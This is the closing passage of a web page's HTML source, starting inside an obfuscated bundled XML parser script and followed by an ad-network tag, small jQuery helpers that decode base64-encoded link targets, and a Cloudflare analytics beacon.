_0x36d2ba=_0x91351d[_0x21df7c(0x1681)](_0x4293e7),_0x192092=(_0x2f0670=_0x91351d[_0x21df7c(0xe6f)](_0x4293e7),_0x362759[_0x21df7c(0xfdb)+_0x21df7c(0x10e0)](_0x26399b,_0x2f0670));this[_0x21df7c(0x12a0)]&&_0x34f066(_0x91351d[_0x21df7c(0x10de)](_0x4293e7),_0x192092),_0x192092[_0x21df7c(0x209)]=_0x192092[_0x21df7c(0xd34)]=_0x36d2ba,_0x53d2c8[_0x21df7c(0x7cd)+_0x21df7c(0x10f8)](_0x192092);}},'endElement':function(_0x544bed,_0x36f7e8,_0x3c20ff){const _0x168f3d=_0xde0377;var _0x25e4a8=this[_0x168f3d(0x34c)+_0x168f3d(0x1df)];_0x25e4a8[_0x168f3d(0x6cf)],this[_0x168f3d(0x34c)+_0x168f3d(0x1df)]=_0x25e4a8[_0x168f3d(0x6a3)];},'startPrefixMapping':function(_0x3f9939,_0xd01687){},'endPrefixMapping':function(_0x1115b3){},'processingInstruction':function(_0x56b513,_0x277866){const _0x3c1ecd=_0xde0377;var _0x197339=this[_0x3c1ecd(0x833)][_0x3c1ecd(0x636)+_0x3c1ecd(0x5ee)+_0x3c1ecd(0xc88)](_0x56b513,_0x277866);this[_0x3c1ecd(0x12a0)]&&_0x34f066(this[_0x3c1ecd(0x12a0)],_0x197339),_0x1dbd87(this,_0x197339);},'ignorableWhitespace':function(_0x5351bd,_0x37bbde,_0x2a8ff0){},'characters':function(_0x1bbfb1,_0xef5bb8,_0x24643f){const _0x32d841=_0xde0377;if(_0x1bbfb1=_0x3fa9e0[_0x32d841(0x1690)](this,arguments)){if(this[_0x32d841(0x12c1)])var _0x1abe4f=this[_0x32d841(0x833)][_0x32d841(0x12e5)+_0x32d841(0xb5c)](_0x1bbfb1);else _0x1abe4f=this[_0x32d841(0x833)][_0x32d841(0x896)+_0x32d841(0x901)](_0x1bbfb1);this[_0x32d841(0x34c)+_0x32d841(0x1df)]?this[_0x32d841(0x34c)+_0x32d841(0x1df)][_0x32d841(0x664)+'d'](_0x1abe4f):/^\s*$/[_0x32d841(0x4f0)](_0x1bbfb1)&&this[_0x32d841(0x833)][_0x32d841(0x664)+'d'](_0x1abe4f),this[_0x32d841(0x12a0)]&&_0x34f066(this[_0x32d841(0x12a0)],_0x1abe4f);}},'skippedEntity':function(_0x28af78){},'endDocument':function(){const _0x205cdc=_0xde0377;this[_0x205cdc(0x833)][_0x205cdc(0x169c)]();},'setDocumentLocator':function(_0x147f34){const _0x20759a=_0xde0377;(this[_0x20759a(0x12a0)]=_0x147f34)&&(_0x147f34[_0x20759a(0x8f9)]=0x0);},'comment':function(_0x973bb8,_0x3654fa,_0x5ae123){const _0x554df0=_0xde0377;_0x973bb8=_0x3fa9e0[_0x554df0(0x1690)](this,arguments);var _0x2cf514=this[_0x554df0(0x833)][_0x554df0(0x483)+_0x554df0(0x5a0)](_0x973bb8);this[_0x554df0(0x12a0)]&&_0x34f066(this[_0x554df0(0x12a0)],_0x2cf514),_0x1dbd87(this,_0x2cf514);},'startCDATA':function(){const _0x1617c0=_0xde0377;this[_0x1617c0(0x12c1)]=!0x0;},'endCDATA':function(){const _0x108d12=_0xde0377;this[_0x108d12(0x12c1)]=!0x1;},'startDTD':function(_0x3e621b,_0x53c66b,_0x5a7985){const _0x5ce3c1=_0xde0377;var _0x5d75bf=this[_0x5ce3c1(0x833)][_0x5ce3c1(0x314)+_0x5ce3c1(0x5da)];if(_0x5d75bf&&_0x5d75bf[_0x5ce3c1(0x3b1)+_0x5ce3c1(0x357)]){var _0x3b64aa=_0x5d75bf[_0x5ce3c1(0x3b1)+_0x5ce3c1(0x357)](_0x3e621b,_0x53c66b,_0x5a7985);this[_0x5ce3c1(0x12a0)]&&_0x34f066(this[_0x5ce3c1(0x12a0)],_0x3b64aa),_0x1dbd87(this,_0x3b64aa),this[_0x5ce3c1(0x833)][_0x5ce3c1(0x869)]=_0x3b64aa;}},'warning':function(_0xeea8d1){const _0x4f4eb7=_0xde0377;console[_0x4f4eb7(0x1718)](_0x4f4eb7(0xfc3)+_0x4f4eb7(0x3c2)+_0xeea8d1,_0x49fdd2(this[_0x4f4eb7(0x12a0)]));},'error':function(_0x2f5318){const _0x5452c7=_0xde0377;console[_0x5452c7(0x1648)](_0x5452c7(0x169a)+_0x5452c7(0x4ba)+_0x2f5318,_0x49fdd2(this[_0x5452c7(0x12a0)]));},'fatalError':function(_0x35ad28){const _0x568ad0=_0xde0377;throw new _0x44cf9d(_0x35ad28,this[_0x568ad0(0x12a0)]);}},(_0xde0377(0x9c8)+_0xde0377(0x2df)+_0xde0377(0x105c)+_0xde0377(0x255)+_0xde0377(0x94e)+_0xde0377(0x16cc)+_0xde0377(0x7ca)+_0xde0377(0x10b5)+_0xde0377(0x519)+_0xde0377(0x911)+_0xde0377(0x1194)+_0xde0377(0x1697)+_0xde0377(0x2f5)+_0xde0377(0x13ad)+_0xde0377(0xbc4)+_0xde0377(0x1138))[_0xde0377(0x1671)](/\w+/g,function(_0x23cb2e){const _0x213e2b=_0xde0377;_0x55a9a2[_0x213e2b(0x1621)][_0x23cb2e]=function(){return null;};}),_0x59fdbf[_0xde0377(0x1ec)+'er']=_0x55a9a2,_0x59fdbf[_0xde0377(0x7fa)+_0xde0377(0x954)]=_0x40770f,_0x59fdbf[_0xde0377(0xb5e)]=_0x170159,_0x59fdbf;}()[_0x5acd09(0xb5e)],_0x54d975;}()),_0x5783cc=_0x39f3e4(_0x222f23,[_0x2a1f32]);}()));
</script>
	<script type="text/javascript">aclib.runAutoTag({
 zoneId:"4rmbpxlz" });
</script>


<script src="/js/jquery.min.js"></script>
<script>
	
	$(function() {		
		
	});
		
      	function showWait() {
		$("#wait").show();
	}

      	function hideWait() {
		$("#wait").hide();
      	}

	function decodeAllUrls() {
		var anchors = document.getElementsByTagName("a");
		for (var idx = 0; idx < anchors.length; idx++) {
			var href = anchors[idx].getAttribute("data-href");
			if (href!=null) {							
				anchors[idx].href = decodeURIComponent(atob(href));
			}
		}
	}

	decodeAllUrls();

</script>

	<div id="wait" class="busy">
		<img src="/images/busy.gif"/>
	</div>
	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73774ee7b23948518900f88af349b470","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>